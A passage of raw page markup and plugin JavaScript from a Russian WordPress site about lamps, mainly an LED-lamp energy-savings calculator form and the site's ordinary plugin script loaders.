data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-12-child' >Стоимость (кВтч)</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-12-child' name='ezfc_element[12]' placeholder='' type='tel' value='4.1' data-id='12' data-settings='{"calculate_when_hidden":"1","precision":"1","price_format":""}' data-min='' data-max='' data-initvalue='4.1'/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-hr' id='ezfc_element-13' data-element='hr' data-id='13' data-calculate_enabled='0' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-13-child' ></label><hr class='' /></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-14' data-element='group' data-id='14' data-elementname='savings' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-dropdown' id='ezfc_element-15' data-element='dropdown' data-id='15' data-elementname='time_period' data-calculate_enabled='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-15-child' >Временной период расчета</label> <select class=' ezfc-element ezfc-element-select' id='ezfc_element-15-child' name='ezfc_element[15]' data-initvalue='0'><option value='0' data-value='1' data-index='0' data-factor='1' data-settings='{"calculate_when_hidden":"1"}' selected='selected'>День</option><option value='1' data-value='30' data-index='1' data-factor='30' data-settings='{"calculate_when_hidden":"1"}' >Месяц</option><option value='2' data-value='90' data-index='2' data-factor='90' data-settings='{"calculate_when_hidden":"1"}' >Квартал</option><option value='3' data-value='365' data-index='3' data-factor='365' data-settings='{"calculate_when_hidden":"1"}' >Год</option></select></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-16' data-element='subtotal' data-id='16' data-elementname='regular costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-16-child' >Регулярные расходы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-16-child' type='text' name='ezfc_element[16]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-17' data-element='subtotal' data-id='17' data-elementname='led costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-17-child' >Стоимость за LED лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-17-child' type='text' name='ezfc_element[17]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-hidden ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-18' data-element='subtotal' data-id='18' data-elementname='savings / day' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-18-child' >Экономия в день</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'></span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-18-child' type='text' name='ezfc_element[18]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-19' data-element='subtotal' data-id='19' data-elementname='savings' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-19-child' >Экономия в (<span class='ezfc-html-placeholder' data-listen_target='time_period' data-listen_retrieve='name' data-empty=''></span>)</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-19-child' type='text' name='ezfc_element[19]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-20' data-element='group' data-id='20' data-elementname='amortization' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-21' data-element='subtotal' data-id='21' data-elementname='investment costs' data-calculate_enabled='1' data-group='20' data-is_currency='1' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-21-child' >Будет потрачено на лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'>руб. </span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-21-child' type='text' name='ezfc_element[21]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":"0,0[.]00"}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-22' data-element='subtotal' data-id='22' data-elementname='amortization' data-calculate_enabled='1' data-overwrite_price='1' data-group='20' data-is_currency='0' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-22-child' >Амортизация</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> дней</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-22-child' type='text' name='ezfc_element[22]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div></div></form><div class='ezfc-message' id='ezfc-message-3'></div><div class='ezfc-success-text' data-id='3'></div></div><div class='ezfc-overview' data-id='3'></div></div> <button type="button" class="pum-close popmake-close" aria-label="Закрыть"> × </button></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-re-plugin-1.3/swap-6945406ee3ccb469c2d92e849fcfd4c2.js' id='webnavoz_re_js2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/comment-validation-computy/js/jquery.validate.min.js' id='jquery-validate-js' defer></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>/* <![CDATA[ */ var expert_review_ajax = {"url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","nonce":"c25c30a5b5","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js' id='script-experts_webnavoz-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js' id='purify-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-93594af0e5abdc81939c991f80c3095a.js' id='fancybox-for-wp-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js' id='script-revieweraddon-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js' id='script-vote2x-js' defer></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-34897b46e6e26cc1d2293008b4def0e3.js' id='wp-postratings-js' defer></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"169577513a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js' defer></script> <script type='text/javascript' id='wpstories-scripts-js-extra'>/* <![CDATA[ */ var wpstories_globals = {"story_duration":"8","story_hash_prefix":"story"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js' defer></script> <script    id='wpstories-scripts-js-after'>jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
})</script> <script type='text/javascript' id='reviewer-front-end-script-js-extra'>/* <![CDATA[ */ var rwpConstants = {"debugVue":""};
var reviewerReviewsOfSingleUser = {"ajax_nonce":"1b2ad9358b","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_of_single_user"};
var reviewerRatingObj = {"ajax_nonce":"b9c9f3f4e5","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"a0ff5fedfb","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"b3a0156fb9","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
var reviewerQueryAllURs = {"ajax_nonce":"f08526f638","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
var rwpDropzone = {"dictDefaultMessage":"\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 (\u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 3 \u0448\u0442\u0443\u043a\u0438)","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictInvalidFileType":"You can upload images only.","dictFileTooBig":"The image ({{filesize}}MB) is too big. Maximum image size is {{maxFilesize}}MB.","dictResponseError":"Unable to upload the review images, error {{statusCode}}.","dictCancelUpload":"Cancel upload","dictCancelUploadConfirmation":"Do you want to cancel the upload.","dictRemoveFile":"Remove Image","dictMaxFilesExceeded":"You can upload 3 images per review.","field_enabled":"1","field_placeholder":"\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 (\u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 3 \u0448\u0442\u0443\u043a\u0438)","field_bound":"3","field_min":"0","field_size":"5","field_dim":{"width":60,"height":60},"actions":{"rwp_reviews_box_upload_image":"fe79aad394"}};
var rwpDropzone = {"dictDefaultMessage":"\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 (\u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 3 \u0448\u0442\u0443\u043a\u0438)","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictInvalidFileType":"You can upload images only.","dictFileTooBig":"The image ({{filesize}}MB) is too big. Maximum image size is {{maxFilesize}}MB.","dictResponseError":"Unable to upload the review images, error {{statusCode}}.","dictCancelUpload":"Cancel upload","dictCancelUploadConfirmation":"Do you want to cancel the upload.","dictRemoveFile":"Remove Image","dictMaxFilesExceeded":"You can upload 3 images per review.","field_enabled":"1","field_placeholder":"\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 (\u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 3 \u0448\u0442\u0443\u043a\u0438)","field_bound":"3","field_min":"0","field_size":"5","field_dim":{"width":60,"height":60},"actions":{"rwp_reviews_box_upload_image":"fe79aad394"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js' id='reviewer-front-end-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":65,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":720,"screen_max_height":0,"widgets":["#custom_html-16"]}]; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js' defer></script> <script type='text/javascript' id='popup-maker-site-js-extra'>/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6386","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11289":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6387","size":"small","responsive_min_width":"40%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11289,"slug":"kalkulyator-led"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-5e160b3a7296633b8dc0ae7445cde1b9.js' id='popup-maker-site-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js' id='niceseo_gallery_js-js' defer></script> <script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */ var IvorySearchVars = {"is_analytics_enabled":"1"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js' defer></script> <script data-minify="1"   defer  src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend-f1cd96ff2d3bf208778072085315d051.js' id='akismet-frontend-js'></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch-541c697116d4887f917e45b2bcc4d33d.js' id='jquery-touch-punch-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js' id='jquery-opentip-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/numeral-v2.0.6.min.js' id='ezfc-numeraljs-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/jquery.countTo.min.js' id='jquery-countto-js' defer></script> <script type='text/javascript' id='ezfc-frontend-js-extra'>/* <![CDATA[ */ var ezfc_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","authorize":{"api_login_id":false,"client_key":false},"auto_scroll_steps":"1","datepicker_language":"en","debug_mode":"0","element_vars":{"3":{"6":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"6","form_id":"3","id":"6","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Setup","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"7":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"7","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043b\u0430\u043c\u043f \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","name":"Number of Lights","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"100","trigger_ids":["7","16","17","21"]},"8":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"8","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0426\u0435\u043d\u0430 \u0437\u0430 \u043d\u043e\u0432\u0443\u044e LED \u043b\u0430\u043c\u043f\u0443","name":"Price per new LED light","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"400","trigger_ids":["8","21"]},"9":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"9","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b\u0430\u043c\u043f\u044b","name":"Current Light Wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["9","16"]},"10":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"10","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c LED \u043b\u0430\u043c\u043f\u044b","name":"New LED light wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["10","17"]},"11":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"11","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0432\u0435\u0442","name":"Hours lights on \/ day","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0447\u0430\u0441\u043e\u0432","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["11","16","17"]},"12":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"12","is_currency":"1","is_number":"1","keep_value_after_reset":"0","lab